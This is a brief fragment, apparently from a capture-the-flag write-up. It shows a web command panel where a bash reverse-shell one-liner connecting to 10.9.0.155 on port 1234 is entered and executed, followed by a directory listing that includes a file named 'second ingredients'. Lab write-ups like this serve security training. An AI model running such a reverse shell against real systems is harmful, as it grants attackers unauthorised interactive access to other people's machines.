 Command Panel
bash -c 'exec bash -i &>/dev/tcp/10.9.0.155/1234 <&1'
Execute
total 12
drwxrwxrwx 2 root root 4096 Feb 10  2019 .
drwxr-xr-x 4 root root 4096 Feb 10  2019 ..
-rwxrwxrwx 1 root root   13 Feb 10  2019 second ingredients